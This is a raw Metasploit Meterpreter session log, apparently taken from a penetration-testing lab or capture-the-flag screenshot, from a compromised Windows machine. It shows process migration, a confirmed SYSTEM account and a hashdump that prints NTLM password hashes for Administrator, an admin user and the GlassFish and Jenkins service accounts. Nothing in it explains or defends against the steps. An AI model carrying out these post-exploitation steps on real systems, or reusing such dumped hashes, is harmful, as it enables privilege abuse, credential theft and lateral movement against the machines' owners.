 meterpreter > migrate 820
[*] Migrating from 5884 to 820...
[*] Migration completed successfully.
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b3a92efa782776e463a52131f7d7fd89:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pthorpe_adm:1003:aad3b435b51404eeaad3b435b51404ee:fef4884eca1a4e4fff70964a893cd197:::
svc_glassfish:1002:aad3b435b51404eeaad3b435b51404ee:abf543aaacb9c71d1d91de058d04c964:::
svc_jenkins:1004:aad3b435b51404eeaad3b435b51404ee:8a2c7040a323929b74b14090a9f63cd0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077aee1958e7f78070:::
meterpreter >